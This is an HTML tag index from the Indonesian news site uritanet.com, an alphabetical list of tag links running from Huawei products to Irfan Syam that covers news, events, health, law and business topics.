					<span><a href="https://uritanet.com/tag/huawei-pura-80-series-smartphone-premium-yang-satukan-fashion/">Huawei Pura 80 Series: Smartphone Premium yang Satukan Fashion</a></span>           
					    
					<span><a href="https://uritanet.com/tag/huawei-watch-3/">HUAWEI Watch 3</a></span>           
					    
					<span><a href="https://uritanet.com/tag/huawei-watch-gt-5-series-resmi-hadir-di-indonesia-kombinasi-mewah-desain-klasik-dan-teknologi-kesehatan-pro-untuk-gaya-hidup-aktif/">HUAWEI WATCH GT 5 Series Resmi Hadir di Indonesia: Kombinasi Mewah Desain Klasik dan Teknologi Kesehatan PRO untuk Gaya Hidup Aktif</a></span>           
					    
					<span><a href="https://uritanet.com/tag/huawei-watch-gt-6-series-hadir-di-indonesia/">HUAWEI WATCH GT 6 Series Hadir di Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hubunganbilateral/">HubunganBilateral</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hubungandiplomatik/">HubunganDiplomatik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hukum/">Hukum</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hukumadil/">HukumAdil</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hukumbermoral/">HukumBermoral</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hukumbersih/">HukumBersih</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hukumdankemanusiaan/">HukumDanKemanusiaan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hukumindonesia/">HukumIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hukummusik/">HukumMusik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hukumuntuk-rakyat/">Hukumuntuk rakyat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hulu-dayeuh/">Hulu Dayeuh</a></span>           
					    
					<span><a href="https://uritanet.com/tag/humaninterest/">HumanInterest</a></span>           
					    
					<span><a href="https://uritanet.com/tag/humaniora-rumah-kemanusiaan-30-tahun-sebuah-pengabdian-yang-tak-berkesudahan/">Humaniora Rumah Kemanusiaan 30 Tahun: Sebuah Pengabdian yang Tak Berkesudahan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/humanisasihukum/">HumanisasiHukum</a></span>           
					    
					<span><a href="https://uritanet.com/tag/humanityandinnovation/">HumanityAndInnovation</a></span>           
					    
					<span><a href="https://uritanet.com/tag/humanityfirst/">HumanityFirst</a></span>           
					    
					<span><a href="https://uritanet.com/tag/humanizeindonesia/">HumanizeIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/humansecurity/">HumanSecurity</a></span>           
					    
					<span><a href="https://uritanet.com/tag/humaspolri/">HumasPolri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hunian-american-classic-dengan-sentuhan-modern/">Hunian American Classic dengan Sentuhan Modern</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hunian-klasik-modern/">Hunian Klasik Modern</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hunian-modern/">hunian modern</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hunian-pintar-dan-hemat-energi-jadi-daya-tarik-baru-di-tengah-padatnya-kawasan-industri-cikarang/">Hunian Pintar dan Hemat Energi Jadi Daya Tarik Baru di Tengah Padatnya Kawasan Industri Cikarang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hut-dki-jakarta-ke-498/">HUT DKI Jakarta ke-498</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hut-ibi-ke-73-peran-bidan-dalam-penguatan-sistem-kesehatan-nasional/">HUT IBI ke 73 Peran Bidan dalam Penguatan Sistem Kesehatan Nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hut-ke-75-pomad/">HUT ke-75 POMAD</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hut-ke-80/">HUT ke-80</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hutan-kota/">Hutan Kota</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hutbhayangkara79/">HUTBhayangkara79</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hutdwp2025/">HUTDWP2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hutke-17/">HUTke-17</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hutri80/">HUTRI80</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hutsuttrac14/">HUTSuttrac14</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hwang-yoona-ukir-sejarah-di-indonesia-womens-open-2025/">HWANG YOONA UKIR SEJARAH DI INDONESIA WOMEN’S OPEN 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hybrid/">hybrid</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hyde-park-pantai-indah-kapuk/">Hyde Park Pantai Indah Kapuk</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hyundai-kukuhkan-diri-sebagai-pelopor-budaya-kerja-positif-di-industri-otomotif-indonesia/">Hyundai Kukuhkan Diri Sebagai Pelopor Budaya Kerja Positif di Industri Otomotif Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hyundai-tunjukkan-komitmen-industri-otomotif-berbasis-lokal-melalui-stargazer-cartenz-di-giias-2025/">Hyundai Tunjukkan Komitmen Industri Otomotif Berbasis Lokal Melalui STARGAZER Cartenz di GIIAS 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/i-gede-pasek-suardika/">I Gede Pasek Suardika</a></span>           
					    
					<span><a href="https://uritanet.com/tag/iarmi-kolaborasi/">IARMI Kolaborasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ibu-hamil/">ibu hamil</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ibu-hj-mufidah-jusuf-kalla-bangga-presiden-anti-aging-dan-stem-dunia-deby-vinski-promosikan-sutra-karya-anak-bangsa-ke-dunia/">Ibu Hj Mufidah Jusuf Kalla Bangga Presiden Anti Aging dan Stem Dunia Deby Vinski Promosikan Sutra Karya Anak Bangsa ke Dunia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ibu-kota-nusantara/">Ibu Kota Nusantara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ibupertiwi/">IbuPertiwi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/icaliveinmedan/">IcaLiveInMedan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/icamandarinshow/">IcaMandarinShow</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ichadipanggung/">IchaDiPanggung</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ichalivetvri/">IchaLiveTVRI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ichayang/">IchaYang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ichayanglive/">IchaYangLive</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ichayangshow/">IchaYangShow</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ichwan-persada/">Ichwan Persada</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ida-leman/">Ida Leman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/idul-fitri/">Idul Fitri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/idul-fitri-1442-hijriah/">Idul Fitri 1442 Hijriah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/iduladha/">IdulAdha</a></span>           
					    
					<span><a href="https://uritanet.com/tag/iduladha2025/">IdulAdha2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/iee-2025-jadi-panggung-kolaborasi-global-dorong-transisi-energi-dan-digitalisasi-hijau/">IEE 2025 Jadi Panggung Kolaborasi Global Dorong Transisi Energi dan Digitalisasi Hijau</a></span>           
					    
					<span><a href="https://uritanet.com/tag/iee-series-2024-kembali-hadir/">IEE Series 2024 Kembali Hadir</a></span>           
					    
					<span><a href="https://uritanet.com/tag/iee-series-2024-energi-bersih-dorong-kota-berkelanjutan-dan-smart-urban-development-di-indonesia/">IEE Series 2024: Energi Bersih Dorong Kota Berkelanjutan dan Smart Urban Development di Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/iee-series-2024-engineering-week-hadir-lebih-besar/">IEE Series 2024: Engineering Week Hadir Lebih Besar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/iee-series-2024-engineering-week-mendorong-inovasi-keberlanjutan-untuk-masa-depan-industri-indonesia/">IEE Series 2024: Engineering Week Mendorong Inovasi Keberlanjutan untuk Masa Depan Industri Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/iee-series-2024-kolaborasi-untuk-ketahanan-air-dan-energi-terbarukan-di-indonesia/">IEE Series 2024: Kolaborasi untuk Ketahanan Air dan Energi Terbarukan di Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/iee-series-2024-pembuka-era-baru-energi-terbarukan-dan-keberlanjutan-di-indonesia/">IEE Series 2024: Pembuka Era Baru Energi Terbarukan dan Keberlanjutan di Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/iee-series-2025-jadi-katalis-transformasi-industri-berkelanjutan/">IEE Series 2025 Jadi Katalis Transformasi Industri Berkelanjutan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/iee-series-2025-jadi-motor-transformasi-hijau-dan-digitalisasi-industri-nasional/">IEE Series 2025 Jadi Motor Transformasi Hijau dan Digitalisasi Industri Nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/igdmodern/">IGDModern</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ignatius-kardinal-suharyo-gembala-umat-yang-rendah-hati-dan-penjaga-nilai-kebangsaan/">Ignatius Kardinal Suharyo: Gembala Umat yang Rendah Hati dan Penjaga Nilai Kebangsaan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ihc/">IHC</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ikabellsreborn/">IKABELLSReborn</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ikan/">Ikan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ikan-asin/">ikan asin</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ikan-gurame/">ikan gurame</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ikan-gurame-bakar-durian/">ikan gurame bakar durian</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ikan-nila-bakar-durian/">ikan nila bakar durian</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ikan-steam/">ikan steam</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ikaprama2025/">IKAPRAMA2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ikatan-bidan-indonesia-ibi-menggelar-acara-grand-launching-aplikasi-odelia/">Ikatan Bidan Indonesia (IBI) menggelar acara Grand Launching Aplikasi ODELIA</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ikatan-bidan-indonesia-raih-penghargaan-bergengsi-dari-kowani/">Ikatan Bidan Indonesia Raih Penghargaan Bergengsi dari Kowani</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ikatan-dokter-indonesia-idi/">Ikatan Dokter Indonesia (IDI)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ikatan-wanita-pengusaha-indonesia/">Ikatan Wanita Pengusaha Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/iklan/">Iklan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ikn/">IKN</a></span>           
					    
					<span><a href="https://uritanet.com/tag/iknnusantara/">IKNNusantara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/iko-uwais-hadirkan-timur-sebagai-langkah-besar-perfilman-laga-indonesia/">Iko Uwais Hadirkan Timur sebagai Langkah Besar Perfilman Laga Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ikonreligius/">IkonReligius</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ilf-igt-expo-2025-satukan-rantai-pasok-kulit/">ILF &amp; IGT Expo 2025 Satukan Rantai Pasok Kulit</a></span>           
					    
					<span><a href="https://uritanet.com/tag/im-mohammad-ervan/">IM Mohammad Ervan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/imbau-masyarakat-segera-pesan-tiket/">Imbau Masyarakat Segera Pesan Tiket</a></span>           
					    
					<span><a href="https://uritanet.com/tag/immunotherapynusantara/">ImmunotherapyNusantara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/imos-2025-jadi-ajang-transformasi-industri-motor-menuju-era-elektrifikasi-dan-ai/">IMOS 2025 Jadi Ajang Transformasi Industri Motor Menuju Era Elektrifikasi dan AI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/impianterjawab/">ImpianTerjawab</a></span>           
					    
					<span><a href="https://uritanet.com/tag/imunoterapiterawan/">ImunoterapiTerawan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/inc/">Inc</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indah/">Indah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indah-megahwati/">Indah Megahwati</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indeks-demokrasi-indonesia/">indeks demokrasi Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indeks-permintaan-tertinggi-11/">indeks permintaan tertinggi 11</a></span>           
					    
					<span><a href="https://uritanet.com/tag/independensiolahraga/">IndependensiOlahraga</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indian-ocean/">Indian Ocean</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indiepop/">IndiePop</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indobeauty-expo-2025-jadi-panggung-kolaborasi-global-dan-transformasi-industri-kosmetika-halal/">IndoBeauty Expo 2025 Jadi Panggung Kolaborasi Global dan Transformasi Industri Kosmetika Halal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indofest-2025-lokomotif-baru-ekonomi-kreatif-di-jalur-outdoor-adventure/">Indofest 2025: Lokomotif Baru Ekonomi Kreatif di Jalur Outdoor Adventure</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indohealthcare-gakeslab-expo-2025-panggung-strategis-menuju-kemandirian-alat-kesehatan-nasional/">Indohealthcare GAKESLAB Expo 2025: Panggung Strategis Menuju Kemandirian Alat Kesehatan Nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indoklinik/">Indoklinik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indoklinikuntukindonesiasehat/">IndoklinikUntukIndonesiaSehat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indolok-bakti-utama-hadirkan-apar-ramah-lingkungan-lith-pro/">Indolok Bakti Utama Hadirkan APAR Ramah Lingkungan: Lith-PRO</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesia/">Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesia-ambil-peran-sentral-dalam-diplomasi-laut-global-di-unoc-3-prancis/">Indonesia Ambil Peran Sentral dalam Diplomasi Laut Global di UNOC-3 Prancis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesia-banget/">Indonesia banget</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesia-beri-bantuan-kemanusiaan-untuk-yaman/">Indonesia Beri Bantuan Kemanusiaan untuk Yaman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesia-brother-max-independent-ibmi/">Indonesia Brother Max Independent ( IBMI )</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesia-butuh-figur/">Indonesia butuh figur</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesia-dan-timor-leste-perkuat-kerjasama-penyelenggaraan-pemilu-di-asia-tenggara/">Indonesia dan Timor Leste Perkuat Kerjasama Penyelenggaraan Pemilu di Asia Tenggara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesia-dorong-resiliensi-berkelanjutan-jadi-agenda-bersama-asia-pasifik/">Indonesia Dorong Resiliensi Berkelanjutan Jadi Agenda Bersama Asia-Pasifik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesia-emas/">Indonesia emas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesia-grand-prix/">Indonesia Grand Prix</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesia-healthcare-corporation/">Indonesia Healthcare Corporation</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesia-inspiring-women-award-2021/">Indonesia Inspiring Women Award 2021</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesia-international-motor-show-iims/">Indonesia International Motor Show (IIMS)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesia-kuat/">Indonesia kuat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesia-mantap-menuju-regional-data-hub/">Indonesia Mantap Menuju Regional Data Hub</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesia-open-2025-resmi-dimulai/">Indonesia Open 2025 Resmi Dimulai</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesia-pimpin-transformasi-perikanan-global/">Indonesia Pimpin Transformasi Perikanan Global</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesia-raih-potensi-transaksi-usd-2/">Indonesia Raih Potensi Transaksi USD 2</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesia-sehat/">Indonesia sehat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesia-siap-hadapi-tantangan-baru-di-dunia-olahraga/">Indonesia Siap Hadapi Tantangan Baru di Dunia Olahraga</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesia-siap-tuan-rumah-53rd-fig-artistic-gymnastics-world-championships-2025-dukung-prestasi-senam-dunia/">Indonesia Siap Tuan Rumah 53rd FIG Artistic Gymnastics World Championships 2025: Dukung Prestasi Senam Dunia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesia-teen-fashion-week/">Indonesia Teen Fashion Week</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesia-tegaskan-kepemimpinan-di-kawasan-segitiga-karang-lewat-media-gathering-cti-cff-ke-16/">Indonesia Tegaskan Kepemimpinan di Kawasan Segitiga Karang Lewat Media Gathering CTI-CFF ke-16</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesia-timur/">Indonesia Timur</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesia-triathlon-series/">Indonesia Triathlon Series</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesia-tuan-rumah-world-rally-championship-2026-sport-tourism-dan-ekonomi-kreatif-diproyeksikan-meningkat/">Indonesia Tuan Rumah World Rally Championship 2026: Sport Tourism dan Ekonomi Kreatif Diproyeksikan Meningkat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesia-untuk-dunia/">Indonesia untuk Dunia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesia-womens-open-2025-kompetisi-bergengsi-siap-dimulai/">Indonesia Women’s Open 2025: Kompetisi Bergengsi Siap Dimulai</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesia-wow-brand-festive/">Indonesia WOW Brand Festive</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesia-qatar-perkuat-diplomasi-budaya/">Indonesia–Qatar Perkuat Diplomasi Budaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesia-turki-perkuat-diplomasi-lewat-budaya/">Indonesia–Turki Perkuat Diplomasi Lewat Budaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesiaadil/">IndonesiaAdil</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesiabangkit/">IndonesiaBangkit</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesiabebasnarkoba/">IndonesiaBebasNarkoba</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesiaberbagi/">Indonesiaberbagi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesiaberdaulatpangan/">IndonesiaBerdaulatPangan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesiabersatu/">IndonesiaBersatu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesiabersihnarkoba/">IndonesiaBersihNarkoba</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesiaemas2045/">IndonesiaEmas2045</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesiahalalhub/">IndonesiaHalalHub</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesiahebat/">IndonesiaHebat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesiainklusif/">IndonesiaInklusif</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesiamaju/">IndonesiaMaju</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesiamajudengankoperasi/">IndonesiaMajuDenganKoperasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesiamendunia/">IndonesiaMendunia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesian-basketball-league-ibl/">Indonesian Basketball League (IBL)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesian-quarantine-full-automation-system-iqfast/">Indonesian Quarantine Full Automation System (IQFAST)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesian-sustainable-development-goals-award-isda/">Indonesian Sustainable Development Goals Award (ISDA)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesian-trade-promotion-center-itpc/">Indonesian Trade Promotion Center (ITPC)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesianfashion/">IndonesianFashion</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesiapakistan/">IndonesiaPakistan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesiapeduli/">IndonesiaPeduli</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesiasehat/">IndonesiaSehat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesiasehat2030/">IndonesiaSehat2030</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesiatangguh/">IndonesiaTangguh</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesiauntukdunia/">IndonesiaUntukDunia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesiauntukpalestina/">IndonesiaUntukPalestina</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indosiar/">Indosiar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indra-jaya/">Indra Jaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/industri/">Industri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/industri-fashion-indonesia/">industri fashion Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/industri-kesehatan/">industri kesehatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/industrikreatif/">IndustriKreatif</a></span>           
					    
					<span><a href="https://uritanet.com/tag/industrimusikanak/">IndustriMusikAnak</a></span>           
					    
					<span><a href="https://uritanet.com/tag/industrimusikindonesia/">IndustriMusikIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/industrirokok/">IndustriRokok</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ine-rosdiana/">Ine Rosdiana</a></span>           
					    
					<span><a href="https://uritanet.com/tag/inews-tower/">iNews Tower</a></span>           
					    
					<span><a href="https://uritanet.com/tag/infinix-buka-babak-baru-fashion-tech-di-jfw-2026-lewat-fragment-of-anomaly/">Infinix Buka Babak Baru Fashion-Tech di JFW 2026 Lewat “Fragment of Anomaly”</a></span>           
					    
					<span><a href="https://uritanet.com/tag/inflasi-terkendali/">Inflasi Terkendali</a></span>           
					    
					<span><a href="https://uritanet.com/tag/infrastruktur-lebih-aman-dan-modern-menanti-warga-bogor/">Infrastruktur Lebih Aman dan Modern Menanti Warga Bogor</a></span>           
					    
					<span><a href="https://uritanet.com/tag/infusions-into-contemporary-art/">Infusions Into Contemporary Art</a></span>           
					    
					<span><a href="https://uritanet.com/tag/inggitbulan/">InggitBulan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ingin-keluar-kota-naik-kereta-api/">Ingin Keluar Kota Naik Kereta Api</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ini-jadwal-dan-tarifnya/">Ini Jadwal dan Tarifnya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ini-kereta-favorit-pemudik/">Ini Kereta Favorit Pemudik!</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ini-rahasia-suksesnya/">Ini Rahasia Suksesnya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/inilah-para-penjaga-senyap-di-balik-aman-nyaman-perjalanan-kereta/">Inilah Para Penjaga Senyap di Balik Aman-Nyaman Perjalanan Kereta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/inisiatif-kejuaraan-nasional-multi-cabang-olahraga-mencari-bibit-muda-dari-sumatera-hingga-papua/">Inisiatif Kejuaraan Nasional Multi-Cabang Olahraga: Mencari Bibit Muda dari Sumatera hingga Papua</a></span>           
					    
					<span><a href="https://uritanet.com/tag/inklusikeuangan/">InklusiKeuangan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/inovasi/">inovasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/inovasi-alva-dalam-produk-dan-layanan-purna-jual-untuk-pengalaman-pelanggan-yang-unggul/">Inovasi ALVA dalam Produk dan Layanan Purna Jual untuk Pengalaman Pelanggan yang Unggul</a></span>           
					    
					<span><a href="https://uritanet.com/tag/inovasi-berbasis-keberlanjutan-terus-dikembangkan/">Inovasi Berbasis Keberlanjutan Terus Dikembangkan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/inovasi-dan-filosofi-connecting-happiness-antar-jne-raih-gelar-courier-of-the-year-2025/">Inovasi dan Filosofi “Connecting Happiness” Antar JNE Raih Gelar Courier of The Year 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/inovasi-early-warning-system-jadi-sorotan/">Inovasi Early Warning System Jadi Sorotan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/inovasi-suplemen-anak-theasianparent-dan-youvit-hadirkan-vitamin-d-kids-gummy-khusus-hari-anak-nasional/">Inovasi Suplemen Anak: theAsianparent dan Youvit Hadirkan Vitamin D+ Kids Gummy Khusus Hari Anak Nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/inovasianakbangsa/">Inovasianakbangsa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/inovasimedisnasional/">InovasiMedisNasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/inovasipelayananpublik/">InovasiPelayananPublik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/inovasisosial/">InovasiSosial</a></span>           
					    
					<span><a href="https://uritanet.com/tag/insiden-lompat-pagar-di-stasiun-cikini-soroti-pentingnya-edukasi-kesadaran-pengguna-transportasi-publik/">Insiden Lompat Pagar di Stasiun Cikini Soroti Pentingnya Edukasi Kesadaran Pengguna Transportasi Publik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/insinyur-muda-siap-jadi-garda-terdepan-menuju-indonesia-emas-2045/">Insinyur Muda Siap Jadi Garda Terdepan Menuju Indonesia Emas 2045</a></span>           
					    
					<span><a href="https://uritanet.com/tag/inspirasiiduladha/">InspirasiIdulAdha</a></span>           
					    
					<span><a href="https://uritanet.com/tag/inspirasimuslim/">InspirasiMuslim</a></span>           
					    
					<span><a href="https://uritanet.com/tag/inspiring-innovation-sinergi-alumni-trisakti-bangun-masa-depan-bangsa/">Inspiring Innovation: Sinergi Alumni Trisakti Bangun Masa Depan Bangsa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/instagram-brotherssmile/">Instagram @brotherssmile</a></span>           
					    
					<span><a href="https://uritanet.com/tag/instagramable/">instagramable</a></span>           
					    
					<span><a href="https://uritanet.com/tag/instruksi-untuk-menjaga-demokrasi-dan-konstitusi/">Instruksi untuk Menjaga Demokrasi dan Konstitusi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/integritas/">integritas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/international-olimpiade-comite-ioc/">International Olimpiade Comite (IOC)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/international-street-circuit/">International Street Circuit</a></span>           
					    
					<span><a href="https://uritanet.com/tag/international-submarine-escape-and-rescue-liaison-office-ismerlo/">International Submarine Escape and Rescue Liaison Office (ISMERLO)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/international-university-of-monaco/">International University of Monaco</a></span>           
					    
					<span><a href="https://uritanet.com/tag/internet-of-things-iot/">Internet of Things (IoT)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/intrik-politik-masa-lampau-diulang/">Intrik Politik Masa Lampau Diulang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/investasi/">investasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/investasi-asing/">investasi asing</a></span>           
					    
					<span><a href="https://uritanet.com/tag/investasi-digital-jadi-hadiah-hari-anak-nasional/">Investasi Digital Jadi Hadiah Hari Anak Nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/investasi-emas-makin-terjangkau/">Investasi Emas Makin Terjangkau</a></span>           
					    
					<span><a href="https://uritanet.com/tag/investasi-ilegal/">investasi ilegal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/investasidaerah/">InvestasiDaerah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/investor/">investor</a></span>           
					    
					<span><a href="https://uritanet.com/tag/investor-disarankan-manfaatkan-momentum-take-profit/">Investor Disarankan Manfaatkan Momentum Take Profit</a></span>           
					    
					<span><a href="https://uritanet.com/tag/iphone-14/">Iphone 14</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ir-h-a-juanda/">Ir. H. A.  Juanda</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ir-presiden-soekarno/">Ir.Presiden Soekarno</a></span>           
					    
					<span><a href="https://uritanet.com/tag/irfan-setiaputra/">Irfan Setiaputra</a></span>           
					    
					<span><a href="https://uritanet.com/tag/irfan-syam/">Irfan Syam</a></span>           
